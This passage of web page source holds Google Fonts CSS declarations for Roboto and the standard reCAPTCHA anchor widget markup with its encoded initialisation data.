U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="yhH90iVZfUyGrtItb-JCAQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="yhH90iVZfUyGrtItb-JCAQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yhH90iVZfUyGrtItb-JCAQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrzCk8KwwpjDuRtKw68Bw7fCg8K2wrEmcMO/w6TCgCvCnUzDpMKsw6VLZsKXwqgEw5zDksKUwrTCjhTCsh8XNcOQwqF7SMKIKcK/VjtSfGxzw7PDkcK0QUI2S8OvwoAlw4oww7AGJj5Bfi0AA8K0dMOHwpPDgsKdwp/Cv1/DpcOXPcKnH8KxJMKXw5LDicK1w4bCoT7Csxo7NXZuSl/[base64]/wqUKw51nYA5WeWzDuHTDi8O2XCdlwp4vXAfCgmAmVMKuI8O2w7rCqzzCoMK8wpHCkcOjcsOpbiXCkhZLw63DjH/Dg8OEw48owrHDpcKzDATDrxo4wrbDsS5rRA3DosOVwq0cw43DuTBeLMKWw6R2wrvDr8Kiw7vDu3Miw5fCo8KHwrJrwrRmAsO6w7/CksKkIsOdMsKiwr7CrcKBw7NHw5TCosKtw498R8KmecOxCMOHw6rCj0zCpcOPJAbDuE/Cum0rwpzCnMKlN8OnwoUxwpYqMn8owo4VOsKmw5AdBHk3wpEdwqnDk0jCmcKRCmw8w7PCtzpjHcOwwq/DkcOgwqTCtETDlMKBTBVFwqnDnWJXIsO6wrV6wpXCs8ORw6N8w4diwqfCsURzbCvCmcOPOhZEw4TCjsKuLypEwq7CvGPCtB4OCRDCr3wZOQrCrU7ClideOVfCjsOsw7jCjwrCqFYOG8O2w6EQFcOUwrk8w4PCkMO9DBFTwpzCh1/[base64]/cGgsw4TDl2xfSMOLVVHDhirDqncjHMO9ISLDlsOiwobCkk0BwpPDjy1iI8OBG109UHrCoMKywrZubSzDnMO6wpjChcKrw4shwpXDq8OXw5rDjXPDkMKbw67DiRTCqsKrw6HDhMOkAknDlcKYCcOKwr8YWMK+O8O/DMKAB2wVwr0wUMKoO0bDukXDvlXCisOuTj3CrHLCgMOswrbDrR7Cq8O6wrE9GVMXwoRfw78WwrbCi8KRbMKxAsKOIR/DrcKfS8O2ewx6wr3DiMKLw7TDi8Kxw63DqcKTw5xkwpvCo8OgacOvcMOjw45kwrAfwrYKNnbDtsKXYcOFw68Ww55ywoQnBQN6w7x8w7JCC8ObLEpDwqvDhsOJw57DlMKXTjrDhwXDpBHDrRnCu8KlZsOPPTPDvsOsPsKrw65XAybDrXLDhiPCthQuw7/CmR8nwpnCkcOdwrFEwqxZP13DpsKLwrt9GUQ7R8KQwoPDpMORDcOjJMKfwqZvKMObw4XDnMK5DwBow6zCsi97fCVIw5PCqcKaOcOFTzvCsklow59EElzCpcOGw5MZIGAHM8OewqIlTsOaB8KuwqdEw6JQXj/Crnp6w53CtsK0FTEMw5ABwoMIVMKhw7/CnF3DmMOAfcOqw5TCtwUwGC/Du8OewoLDtkTDvVEUw69TNUPCiMOrwoE8HsOjI8K1IW9Cw7vDrmwlwrN1VE/[base64]/Cjx4Kw6jDqW/Dui/ChcO0wr3DosO8woA/[base64]/G8KuDgHDkTLCoA3CgMKhcMK/w7XDksOUa3nCnMO7w7kbKcK9w53DsnHCkMKSGV3DuUPCkAnDnH/DscOrw5Jow4TCiRjCvV8iwpoPw7xWA8K6VMOrw5hJwoxVwprCkFXDnk8bw4nDqA/CrH7DqhcTwpjDnMKYw7J1RCvDhzzCmsOCw4ABw53Dl8KDwq7CsmLCmcOmwpPDgMOIw7g5JhDCj3HDjj0qO2rDmW96w7gtw43CqVzCmWjCosKYwrbCjRotwprCucK4wr0vZMOYwpd2HWXDsmRxYMK9w74vw7/ChMOGwojDj8OAHQXDs8KWwqLCrjjDhsKvFMKUw67CrMKswqXCpygjM8KQflJHwr1tw7Qqw5E4w5pCwqjDlh9TG8Obwr98w4V5NFADwo3DhD/DoMK9wpLCozDDi8OZw6vDv8OIYVlhGHZmHEslMMO5w5/DvMKZw61mDlcIP8Kgwos+dn3Du1RiQF/[base64]/[base64]/YcKRwrktQ8OBGsO9wozDvMOiw5fDrExqKMOSR8KGciHCjmdJwokpwolbQMO1w6DDmAXCqkJvRcK3FMKVwqwNJGsRGi9wU8KBwqHCrynDksKOwqrCgywlPC4zTxl9w7hSw67DqF9MwqLDrTjCqWPDp8OqGcO2SMORwoJbaH/DosO0CgvDmMOGw4TCjyDDrwY+wpbCjhEPwqDDmhLDssOIw6wbw43DrsOOwpEcwoU4wqRUw680KcKuAcO1OlDDpsK/[base64]/[base64]/J8KoJhw9PMKmD8OAw5MvIls2VsOzeUrDqhnCqMKYw6vCr8OVQsO6wrA2w7HDmsK/Oi3DrMKgeMOLBxtVV8OiOGjCrBguw4rDozPDt13CuCXDkj/DsU0bw73DoxrDjcKjAT8dBsOKwoRiw6Apw6nDtjUDw5ZaKcK9ezbCpMKQKsO4d2/CqDzDizpfAhkPX8ObPMKbwostw5hQQMOjwpPDi3EiAVfDucOlwqJaIMO/[base64]/DtcKLPsKPDsOIwrUXU8OnesKlw6VpRVjCjQvDnFlMw5VjRXbCvsK/dcK8wrg0S8OaXMKpFWXCtsOUasKWw7zCgMKDJ0FEwqJuwqjDs0lNwrPDvkNJwrrCqcKBKWJFCDshb8O7DU/CkxJFVhZ4OxvDkDfCl8OfBnELw6tGPcOjB8K8UcKwwoxFw7vDjmlEGQzCuEh+fTEVw7dzdwPCqsOHFkfCo2tJwqkxAC8Vw4XDmsOCw5/[base64]/[base64]/w6PCuFXCixBLYMK9WD7Cj8KdwrnCgMOhw57CnBkfYMKRwrwBLTvDl8Ojw4UeHx0+wpvCrMKBE8O+w7NnbkLCmcKewr43w4hPV8Kew7/[base64]/[base64]/CswZOwrbDo1UUNFLCrmtPO8Kvw7TDnBxuGMOBLEYCTMK6FT8wwoHClsKRMWbDoMOIwr7ChywYw4rCv8Omwqgswq/DisO3GMKLGCxxwpHDqhDDhkYvwqjCkR9Rwo/DvcKZbEsYMsOKIRRPbmXDpMK7I8KLwrDDg8KkSVM+wppwAcKTCcO1CcOMN8OzF8OTw77CrMOQF1nCuhs7w7LCtMKjbsKPw71yw4zDkcOAJD1bFsONw4HCrsOOSgs7YcO5wpJgwp/Ds3rCjMOjwpdeccONU8KjLsKHwqzDocOLYjENw5MYw71cwqjChnbDgcKOFMKzwrjDsDgzw7JQw5xGw45awrzDpwHCvHTDuyhzw4jCjsKWwo/DmwrDs8OIw7TDqUrCth/CvSPDr8OWXE3DmC3Dp8OuwpfDgcK0LcKIeMKhDMO4KcOzw4/Cj8OFwovClWA8ICJdT25XbMKgBcOtw7LDlMO4wpsFwo/CrG4rGcKJVCBnA8OAFGYMw6Q/woEZMMK0WMOZCsOdWsOkHsK8w7crfH3DkcO9w7FwQ8KTw5A2w4vCjCLCosOZwpPCjcKyw73Di8OpwqRMwpVNYsOvwphRVDbDqcOcBsOSwqMVwovCtWjCjsKnw6rDljjCo8Kmfwwgw6XDohM1cxR/[base64]/DisOwTcOywoLCtcKiOsKLwqrDs8OxTcKZwpJWMsO3wo3Di8ONU8OkJ8ONWgXDt3M+w5BQw53DtMObBcK8wrTDr1Z5w6fCt8K/[base64]/PT7DicKIw4/CqMOOARVDw7DDg8KUO37CisOvwqjDo8OHw53DtcOVwpgxwpjCkMKIXcK3acOmQVDDj2nCjcK1WwLCpsOQwpHDg8ORFUE3aH5Qw5t6wpJzw6Bxwp1UDBzCqm3Diz3Cnnoue8OUHgQ/wpYnwr/DtDTDrcOYw7BmasKfaT/CmTfCh8KWWXDCmG/CqTUYXMOOenAlSnDDjMOcwoU6wq4sW8OWw7DCnSPDqsOVw4Ajwo3CtmHDtT0XMRTCsmdJYcKJF8OlB8OUeMK3M8KGaUzDgsKKB8O6w6TDlMOmBsKuw4htAmrDp3DDl3rDiMOHw7tfHU7CnD/CnVlvw4xUw7dHwrdpbmp1woozKcOMw5hdwrBpDF/CiMOKw4fDhMOzw79CaxvDu0g3H8ONQ8O0w5VRwpnCrsOcBcOEw7XDsmTDkQbCpVTCmEPDtcK0JlLDry1rElTCm8OvwqDDm8KdwoPClcOawojDsCFHagBAwojDvTl+SlIyPkRzesOvwqjChzEZwq/DjRkxwp1EVsKzQ8OswpHDpcKkaCnDrcOgP2Y4w4rDjsKNeH4Aw5l3LsO8wrnDm8K0wrE1w7omw6PCicKZR8OZD0BFEcK1w6AhwpbCm8KeQMOIwr/DvWbDqcKyTMKnEsKhw7Bow53DlDZ5w6/DocOMw5PDrkDCosOlLMKaDHJGE2sSPT85w40nZcKTCMOQw6LCnsO3w7PDnSXDkcKwL1bDuG/CjsOkwoFmOyYZwq9Yw7RHw7XClcORw4TDqcK1ZsOVAVFLw7QCwpp0wp0fw5fDqsOCfzDCjsKXJEXDkSzDlQ/Dn8OGwqfCjcOaDMK0Y8KJwpgsNcOkfMK8w6sCbmHDlGzDmcObw7HDhkEQE8K6w51cY0ATTRMWw7/DsXDCiWN+PF3CtG/CmcKvwpbDq8OMwozDrFVrwqXCl1fDs8OrwoPDkFVbwqh1DsOVw6DCsWsSwpHDksKow5JewpnDgFLCq0vDulnDh8OYwr/Cu3nDucKCe8KNGx/[base64]/[base64]/w7rDpsO0BsKlDcKPw4rDoQnDhEfCpx3DrcKhwq/Ci8KcJEbCr3NxLsO6wqXCmUtQfh9xP2dKUsKgwopVcjMFHn1bw5AzwoNSw6UuTcKzw4MwEsOmwrMhwrvDrsOlG3pQGEHCrSdowqTCqcOXFTlRwqRJc8Onw7DCiAbDkREwwoRSOMOPRcKRID3CvgDDkMOEw4/DkMK1IgF8bHBdw68rw6Erw63CusOaPlbChMKFw7FELjNgw51Tw4fCn8Oaw7IZMcOQwrLDqRbDpShlBsOkwoViAsKFXU/Dm8KCwopYwo/Cq8K3STXDp8OJwoUkw4czw4bCm3Y1ZsKcMwNpXXbCr8KzNj4ZwqHDkcKIHsOjw4HCoBIxHMK6S8KFw7jDll4hXjLCp29KQsKIN8Ksw699IATDjsOCNiUrcRt3T2NqOsOTE1vDmz/DmEsCwqLDtlMvw41mw7LCmznDoSl8DVDDo8OyX2bDoF84w6nDkBTCvMObYMKdMg9Hw6rDumbCuFZSwpfCjMORbMOvMcOUwoTDg8OLYGthGx/DtMOHHGjDvsK9FsKsbcK4dSTCnnJzwqfDpAHCsErDnwUWwo/[base64]/w6ECFsK3RcObDx/[base64]/DuMOuw7pHBDMgw6QXwqbDhsKnesO/[base64]/[base64]/wpIzw7LCh8KeWwVgwqHCiMKZw5gnZSzDscOMw5bClWZswpXDjMKwHkRvdcOVTMOuw4fDiALDiMOcwpfCrsOTB8OqWsK6DcKXw4DCqE/DvTZawo3Cj0tLPG9dwr4jYjwMwoLCt2LDgcKKNsOXUsOyfcOSwqrCisKQVcO/wrnCvcOjVsO0w7zDuMKrJQLDowDDj13DoTdWdwkawqfCqQ/[base64]/CmQdGwqkFCcODVV56wqPCvsKVd8KuwrrCkR14CcKrA1YYe8K5bT/DnMKCanrDjcKAwo5DcMOFw7HDgsOwe1szYyXDpVo2e8KzRRjCrsKKwpbCpsOPJMKqw6hLSMK5U8KHeX0OQhDDgQgFw4k1wprDg8OfJMKCSMODBiF/QlzCkxgvwpDCtHfDtS9gQ2Mwwo1ZB8KXwpJ4RSfCmsKDXMK/S8OhaMKNXiZFYwfDsFHDpMOFIsKjc8Osw4jCuhDCiMKsUxAXEmrCpcKmcSZSIy44GcKNw7/DvzrCnhzDtzscwogGwrvDrA/CqBxYO8OXwq/DslnDkMOLLj/[base64]/Dv8K3wp5Qwr55w4YqwrpZwrUOwpF5N8OlFUQVw7bCtsKGwpDCscK7OgRuwpXCmsOSwqZidzvDkcOzwpEydsKFWj8IMsKsLAtow6RZbsOtJjEPZMK9w4RENcKxRQzCukkHw4tFwrPDq8Kiw5jCvX3CnMKFHsKAw6DCpcKNInbDl8Kuw5/DiivCillAwo3DiBFcw7sXRmzCi8KZwpTCn2zCrUfCtMKowq95wr08w4QSwoAAwr3CgG8WBsOPNsOpw5PCsj8uw5J/wpMWIcOmwrXCmznCmcKFOcOYfsKNwoLDnVbDt1ZjwqrCgsOMw7cKwr5ww5nDs8OTYi7Dnld1MU7CqCnCol7CsnduAwDDssK8ERd0wqjChlvDgsOzCMK0KkVeUcOnFMK/w7vCsCzCi8KzMMOTw6bCv8KSw61Zf3rDtMKnw6RXw6LDocOGKcKpWMK4wqrDvcOZwr03YsOuT8K9ccO+wrgAw7FtQkpVCgrChcKJUkXDhsOYw5N7w6PDqsKpVSbDiFp0w73Chj88CmIqAMKcSsKwbW1Iw6PDi3Znwq/[base64]/JCzDucKJwrIQwroibcOVwpJeMsO8wrvCqUvDt0HDusOswrZYXVckw714WMKjRH8awr0hEMKvwqvCgXlNC8KsfcKCQMO8HMOPMA3DvAfDqcOpTMO+FwVuwoNlf3/CvsKiwrgYD8K9CMO/wo/[base64]/[base64]/CnWrCvklmMkzCrnTCrMKNPsKEwoE/Uio7w5c9EATCpQ1dfQ8gJj9rJSM6w6JNw4RAwogFQ8KeKcO1MWvCkxdYES/CrMOsw4/Dm8KMwrU+ZcKpAnzDrSTDoEJNw50IesOySnJtw5QuwqXDmMOEwoV8V0cdw50WSSPDtsKKeWwxag0+RWpkFDYzwr4vw5XDtgs9wpMtw4ADwrUlw7YMw7BkwqEyw4TCtCDCmxdkw5/DqGMaJzAbbHoSwr1BdUcRfzXCgsOxw4PClmLDqmLDo23CkkMMVE9fZ8KXwoDDomRqXMO+w4Vewr7CvcOVw69OwppCHcOMfsK6PwzCmcK6w517D8Oaw45Uwr3CgSvDnsOnIBLDqF8oeynCr8OlfcOrw40MwoXDhMOjw7/DhMKZO8O2w4dPw5XCujXCicKQwozDmMKpw7JswqMDYH1Vwpc0KcOtSMOgwqspwo/[base64]/ChzBQAkDDjsOIcxkKwqkVwqgwTTLDhB/DhsK6w6Vmw5XDuVkxw4UlwodlGn/[base64]/CqcOLeMK+Q3Bxw5HChsKPAMKhacOrRzPDhA7Cu8KiwrrDtMOjNAZZw6nDrMO9wr1lwpHCpcK4wo/DlcK/[base64]/[base64]/wqPCtE0/[base64]/dcOGwrQPwoLDscKfw7I2w7DDv8K7RMOlScOPK8OGFikHwpwZw4d5HcKPwr9wAQ7DoMK6Y8KyTSXDmMORw5bClH3DrsKYw71Owo1+wrt1w6jDuSVmK8KvchohGMKNwqFvMRdYwr/CrzzDlB5hw6zDsnHDn2rComVdw7QXwpjDnV4IM3DCjTDChsOow4g8w6VBNsOpw5LCglnCosOVwrtew7/[base64]/[base64]/[base64]/DoB9fwoXDqMK4w69kw53Dj8Kgw7pIXsKZwojCpTkFacOhKsK6XV4Jw5pZfQfDt8KAc8K5w40dSsKne3HCkhPChcK9w5LDgsKYwooof8KOS8O/wojDhcKdw694w47Dpw/CoMKbwqEsEDpNMk0CwojCsMObbcOrcsKUFh3CriPCrsK1w4YKwrQFD8O5Sj9vwqPCqMKlXVBmfCTCh8KzL3vCnWhsf8OgMMKoUyEfwqrDocOBwrHDpBUkdMOTw4HDkcKwwqVUw5Qww6B1wp/Dg8OCB8OREMONw68Nwp8zHsKpEGUvw5rCkx0Hw77DsTICw67DiVHCggk/w7DCscKgwoxWJnPDucOGwqchE8Oyc8Kdw6MhFsOFNEcDdynDh8KWQMO0HMKqBTdgDMO4b8KUUnpHMjDDicOLw5thYMOcYlcwPHdyw67Cg8OlVmnDsyrDqBfDsw7CkMKLwoMWA8OZwp3ClR/DjMOnQFfDphUcCCtXY8KMUcKRehDDpC9nw5UDMhvDq8KXw7nCrcOjLStbw5nDl2cSTCXChMKRwqnCjcOEw4rCm8KSw7fCg8OTwqN8VX/Cn8K3PVYiK8OGwpMGw4XDlcKKw4/Dj0PCl8KSwojCgsOcwpscQMKrEV3DqcK5dsKcS8Opw5jDnBwWwoduwoN3UMKSJALDlsKkw6LCpl/DhMOTwovCrsOBTxctw7PCvcKTwpbDmGBdwrpac8KKw5MAI8OWwoBywrhYBCBbZgHDrT9AR11Mw7hQwoDDucKrw5fDpTRTw5Fpwp0PbXNuw5HDmsKoBsKMRsKSZsOzfHIjw5dww7rDqATDoyfDrDYmHcKcw71SGcKaw7d/wp7CkhLDv11bw5PDl8Kww6/DkcOnC8Oqw5HDv8KBwpUvQ8KcWx9Mw6HCr8Oawq/Cvn0nBhkRQcK8O0DDkMOQHXvCjsKyw6vDisOhw5/CpcKHFMO2w4LDvsK5dsK1WsOTwr4kLgrCuTxrQsKew4zDsMKjccOkU8Knw4sSDhnCmzfDnSlEEQxzcitzPn0UwqwZwqAZwqDCiMKKFsKew5fCo39sGGsEXcKVUynDrMKtw6bDmMK7dVvCqMOyKTzDpMKCHzDDkwRzwojCjVE/[base64]/CpMO4w6DCl0RHwrTCmxTCti/Dn8OkdzjDsEpuw6zDgiljw4fDtMKjw7XChS/CtsO9wpRGw4XCmQzCpcKwLg1/w6bDjjPDpcK7dcKUbMOOFQ/CuXs0dMKYVsOmBDbCksOTw4wsKnDDvlgGScKEw4nDpsKkH8OAF8OJKsKuw4fCimPDmTLDl8KAeMO6woxVwrvDtR5oN2zDuwnDun5fSxFJwoTDgGTCjsOPAx7CusKHTsKaA8KiTmnCpcO8wrzCs8KGADnCrEzDtnZFwofCrMOUw6/ClcK8wqMsGQfCoMK6w6hyLsOKw5LDrVDDpsO2wp/Ckk4rS8O+wrcRN8O+wqbDrXJbLHHDhBUmw7XDmcOKw6FeAm/DiTFdwqTCtlEGe0bDhj1BdcOAwp89AcO4ZQpzw7XCusO1w5jDucO/[base64]/CoyvDvgFpwqVmYXx8w4ZKwosEw5AtOMOtYwHDnsKCQR/Dn0XCjijDhsOhRAY7w5PCisOudWfDhsOGTcOOw6EOTsKEwr4RHVdFdTdZwpHCmcOjRsK3w4vDvMKhZsObw5oXHcOFVhHDvm3CtHrDn8KtwpPCnFQ/[base64]/[base64]/DrsKIF8K3w7vDosOyw70fw4lZwrABw7Q0wrbDg3xJw7fDuMO7bkBfw5o5wrpHw4Nzw68YC8KowprCsCpUPsKQMcKIw7LDjMKWZ1TCiHnCvMOpAcKqeUHDpsOBwpfDu8OeTVvDqkEJwpkQw4PCnntrwpMrdl/DlsKPG8OfwoXCiDEAwqoiKRTCpCjCoBEqYcONITjDgWXDkUjDi8K6KcKmcGbDiMOLHiIXdcKSVVHCpMKcFcOFYcOhwrdoZwbCjsKtD8OOHcOPwpvDsMOdwoTDgjDCn34mYcOrWUbCpcKqwotRw5PCtMK8wqjDpBUdwoJFwr/[base64]/Dq3p/[base64]/DmGUFwqHDnF/Dh8O6w7LCsjXDqU7DkMKqw7ZrJsOAQsOqw4V9aA3CrE0ZM8ORwrMjwrrDqVrDlVnDgcOKwpzDkxfCpsKlw5vDocK5TnhGFMKCwpbChsOxRHrDqE7CuMKOQSDCtMKxZ8K6wrfDt07DosOSw6rDuSJhw50nw5XCpcO/[base64]/CmcKdfsOhwq7Csz0cF8Okw4HDgMK+w7rDrRjCkMOrMHVJTMKaSMK8enExdcOIO1zCqMKhLFcbw58kVHNUwrnDg8Oww7DDpMOjexFKw6ESwqYGwofCgCMWw4MIw6bDtMKITMKTwonDl3rCmcKYYj8AccOUw6HCvVhFfwfDiyLDuBtPwr/DosKzXFbDoig4I8OewoDDiBLDm8KHwrgew7wBFBkLfl0NwonCv8Ksw69yAk/[base64]/Dh2Mpw5lHw43DpsKyGEgrwrXDqcO6wq/Csi7CrMORDDp/wp19Y0s7w6XDmB06w4hWw7MhW8K8LHs4wq52OMObw6gSL8KrwoHDi8OEwqE8w6XCpcOvbMKLw5LDgMOsM8O6TMKUw4IrwpjDhjRAG0nCkSsNGRzDrcKfwonDv8ONwq3CtsO4wq7CmHlxw7/DlMKpw7vDhj9LNsOheCsreDvDhGzDj0bCrMKQb8O7Yh0tNMOGw5t7CsKMIcOBwrAIF8K7woHDq8KrwogrQVYMYHxkwrfDlhYiP8KaYF/[base64]/Cl8K9UGrDqcOISsK3SsODJsKSekfCg8K7w5jCl8K/[base64]/Ds0EycH7Cn3jDgjxA